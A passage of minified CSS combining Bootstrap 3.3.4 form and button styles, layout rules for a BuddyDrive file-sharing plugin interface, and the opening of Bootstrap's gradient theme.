rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;min-height:32px}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;min-height:38px}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}
div#buddydrive-main ul#buddydrive-manage-actions{padding-left:0}div#buddydrive-main ul#buddydrive-manage-actions li{margin:0 10px}div#buddydrive-main ul.subsubsub li.current,div#buddydrive-main ul#buddydrive-manage-actions li a,div#buddydrive-main ul#buddydrive-browser span.icon-privacy,#buddydrive-user-stats ul li .icon-privacy{color:rgba(0,0,0,.54)}div#buddydrive-main ul#buddydrive-browser li .buddydrive-icon{float:left;width:18px;height:18px;display:table}div#buddydrive-main ul#buddydrive-manage-actions li:first-child{margin-left:0}div#buddydrive-main #buddydrive-actions-form,div#buddydrive-main #buddydrive-load-more,div#buddydrive-main #buddydrive-status div.buddydrive-feedback,div#buddydrive-main .buddydrive-toolbar{overflow:initial;font-size:inherit;padding:0;border:0 none;box-shadow:none;width:100%;margin:0}div#buddydrive-main #buddydrive-uploader .drag-drop #drag-drop-area{width:100%}div#buddydrive-main nav.buddydrive-toolbar select#buddydrive-filter{display:block;float:none}div#buddydrive-main nav.buddydrive-toolbar #buddydrive-search-input{margin-right:0;border:1px solid #d2d2d2;box-shadow:inset 0 0 3px -1px #c4c6c8;padding:0 10px;display:block;float:none;position:relative;top:5px}div#buddydrive-main nav.buddydrive-toolbar select#buddydrive-filter{padding:0 25px 0 0;line-height:inherit;height:inherit;vertical-align:middle;float:right;margin-bottom:15px}div#buddydrive-main ul#buddydrive-browser{padding:0;margin:0 -15px -15px}@media(max-width:768px){div#buddydrive-main ul#buddydrive-browser{margin:0 -10px -10px}}div#buddydrive-main ul#buddydrive-browser li{padding:20px 15px;width:100%;margin:0;border:0;border-bottom:1px solid rgba(0,0,0,.12);box-shadow:none}div#buddydrive-main ul#buddydrive-browser li:last-of-type{margin-bottom:0;border-bottom-width:0}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content{margin-top:10px;margin-left:45px}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-actions{margin:25px 0 0 0;position:relative;left:-3.5px}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-actions a{color:rgba(0,0,0,.54)}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-description p{height:auto;color:rgba(0,0,0,.54);font-size:13px;margin:0}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-dialog{margin:15px}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-dialog-close{height:auto;line-height:0;margin:0;text-align:center;box-shadow:none;display:inline-block;top:12.5px}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-dialog-close .dashicons{padding:0;line-height:24px}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-dialog-close:focus .dashicons{box-shadow:none;outline:0}div#buddydrive-main .buddydrive-actions a:not(:last-child):after{content:""}div#buddydrive-main ul#buddydrive-browser li{height:auto}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-title{font-weight:400;font-size:16px;margin-bottom:15px}div#buddydrive-main ul#buddydrive-browser li .buddydrive-content .buddydrive-title .buddydrive-name a{color:rgba(0,0,0,.74)}div#buddydrive-main ul#buddydrive-browser li .buddydrive-icon img{margin-left:0;width:20px;position:relative;top:7.5px}div#buddydrive-main ul#buddydrive-browser.bulk-select li{cursor:pointer}div#buddydrive-main ul#buddydrive-browser.bulk-select li:hover{border:2px solid rgba(244,67,54,.45);opacity:1}div#buddydrive-main ul#buddydrive-browser.bulk-select li.buddydrive-item.bulk-selected+li:hover{border-top-width:0}div#buddydrive-main ul#buddydrive-browser.bulk-select li.buddydrive-item.bulk-selected{border-color:#f44336}div#buddydrive-main ul#buddydrive-browser.bulk-select li.buddydrive-item.bulk-selected+li.buddydrive-item.bulk-selected{border-top-width:0}div#buddydrive-main #buddydrive-actions-form #buddydrive-bulk-edit button{margin:0 0 10px 0}div#buddydrive-main #create-folder{margin-bottom:10px}div#buddydrive-main #buddydrive-folder-title{margin-bottom:10px}div#buddydrive-main #buddydrive-new-folder{background:#eee;padding:10px 15px;margin:15px 0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}#buddydrive-uploader{margin:5px auto 15px;width:100%}#buddydrive-uploader .drag-drop-inside p{display:inline-block;margin-bottom:0;font-size:14px}#buddydrive-uploader .drag-drop-inside p.drag-drop-buttons{display:block;margin-top:15px}div#buddydrive-main article#buddydrive-item-content,div#buddydrive-main header#buddydrive-item-header{border:0 none}.buddydrive-item-details .buddydrive-owner{width:32px;display:block}div#buddydrive-main form.buddydrive-item-details{padding:1em;background:#eee;margin:20px 0}div#buddydrive-main form.buddydrive-item-details input[type=text],div#buddydrive-main form.buddydrive-item-details label,div#buddydrive-main form.buddydrive-item-details textarea{width:100%;border:1px solid #d2d2d2;box-shadow:inset 0 0 3px -1px #c4c6c8;padding:0 10px}div#buddydrive-main form.buddydrive-item-details textarea{resize:vertical}div#buddydrive-main form.buddydrive-item-details .submit input{margin:0 0 0 1em}div#buddydrive-main form.buddydrive-item-details label{font-weight:normal;border:0 none;box-shadow:none;padding:0}div#buddydrive-main form.buddydrive-item-details #buddydrive-autocomplete{position:relative;float:none;z-index:1000;overflow:hidden;margin-left:0;margin-top:0;width:100%;margin-bottom:0;padding-left:0}div#buddydrive-main form.buddydrive-item-details #buddydrive-autocomplete li{list-style:none}div#buddydrive-main form.buddydrive-item-details select#buddydrive-privacy-filter{background-color:transparent;margin-bottom:0}div#buddydrive-main form.buddydrive-item-details select#buddydrive-privacy-filter+.buddydrive-hide+#buddydrive-object-selection{margin-top:10px}div#buddydrive-main #buddydrive-object-selection{padding-left:0;margin:0 -5px}div#buddydrive-main form.buddydrive-item-details #buddydrive-object-selection .buddydrive-item{display:inline-block;padding:10px 15px;border:1px solid #9e9e9e;background:#fff;border-radius:6px;margin:0 5px 5px 5px}div#buddydrive-main form.buddydrive-item-details #buddydrive-object-selection .buddydrive-item span+.buddydrive-object-name{position:relative;top:-3.5px}div#buddydrive-main form.buddydrive-item-details #buddydrive-object-selection .buddydrive-item span+.buddydrive-object-name+.buddydrive-object-remove{top:0}div#buddydrive-main form.buddydrive-item-details #buddydrive-item-folder .buddydrive-parent{color:inherit}#buddydrive-remove-parent{color:#f44336}div#buddydrive-main #buddydrive-status div.buddydrive-feedback img.avatar,div#buddydrive-main form.buddydrive-item-details .buddydrive-item img.avatar{width:32px;height:32px;vertical-align:middle}body .buddydrive-object-remove{color:#f44336;position:relative;top:5px;left:10px}div#buddydrive-main article#buddydrive-item-content,div#buddydrive-main header#buddydrive-item-header{box-shadow:none}#buddydrive-user-stats ul{padding:0}#buddydrive-user-stats ul li{list-style:none}div#buddydrive-main ul.subsubsub{width:auto;display:inline-block}div#buddydrive-main ul.subsubsub li{display:inline-block}div#buddydrive-main ul.subsubsub li{line-height:1;margin-bottom:0}div#buddydrive-main ul.subsubsub li:first-of-type.current{padding-left:0}div#buddydrive-main ul.subsubsub li:first-of-type.current:before{display:none}#buddydrive-user-stats ul{margin-bottom:0}#buddydrive-user-stats ul li{margin-bottom:15px}#buddydrive-user-stats ul li .icon-privacy{position:relative;padding-left:20px;margin-right:25px}#buddydrive-user-stats ul li .icon-privacy:before{position:absolute;top:-4.5px;left:0}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-content p.description{margin-bottom:0}div#buddydrive-main ul#buddydrive-browser li.buddydrive-item .buddydrive-share-url{margin:0;padding:0}div#buddydrive-main ul.subsubsub li.current:before,div#buddydrive-main #buddydrive-status div.buddydrive-feedback p.info:before,#buddydrive-item-folder .descrition:before{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}#buddydrive-status .buddydrive-feedback .info,div#buddydrive-main section.buddydrive-item #buddydrive-status div.buddydrive-feedback .info,div#buddydrive-main form.buddydrive-item-details #buddydrive-item-folder .descrition{font-size:14px;color:rgba(255,255,255,.7);background:#039be5;clear:both;padding:10px 10px 10px 39px;border-radius:4px;position:relative}#buddydrive-status .buddydrive-feedback .info:before,div#buddydrive-main #buddydrive-status div.buddydrive-feedback p.info:before,div#buddydrive-main form.buddydrive-item-details #buddydrive-item-folder .descrition:before{content:"info_outline";color:rgba(255,255,255,.7);position:absolute;top:8px;left:10px}div#buddydrive-main form.buddydrive-item-details #buddydrive-item-folder .descrition{margin:25px 0 0}div#buddydrive-main ul.subsubsub li.current{position:relative;padding-left:20px}div#buddydrive-main ul.subsubsub li.current:before{content:"keyboard_arrow_right";font-size:20px;position:absolute;top:-1px;left:0}
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=25ab5084008572e0d20d)
 * Config saved to config.json and https://gist.github.com/25ab5084008572e0d20d
 */
.btn-default,.btn-primary,.btn-success,.btn-info,.btn-warning,.btn-danger{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-default:active,.btn-primary:active,.btn-success:active,.btn-info:active,.btn-warning:active,.btn-danger:active,.btn-default.active,.btn-primary.active,.btn-success.active,.btn-info.active,.btn-warning.active,.btn-danger.active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-default .badge,.btn-primary .badge,.btn-success .badge,.btn-info .badge,.btn-warning .badge,.btn-danger .badge{text-shadow:none}.btn:active,.btn.active{background-image:none}.btn-default{background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e0e0e0));background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe0e0e0',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#dbdbdb;text-shadow:0 1px 0 #fff;border-color:#ccc}.btn-default:hover,.btn-default:focus{background-color:#e0e0e0;background-position:0 -15px}.btn-default:active,.btn-default.active{background-color:#e0e0e0;border-color:#dbdbdb}.btn-default.disabled,.btn-default:disabled,.btn-default[disabled]{background-color:#e0e0e0;background-image:none}.btn-primary{background-image:-webkit-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#265a88));background-image:linear-gradient(to bottom,#337ab7 0,#265a88 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff265a88',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#245580}.btn-primary:hover,.btn-primary:focus{background-color:#265a88;background-position:0 -15px}.btn-primary:active,.btn-primary.active{background-color:#265a88;border-color:#245580}.btn-primary.disabled,.btn-primary:disabled,.btn-primary[disabled]{background-color:#265a88;background-image:none}.btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5cb85c 0,#419641 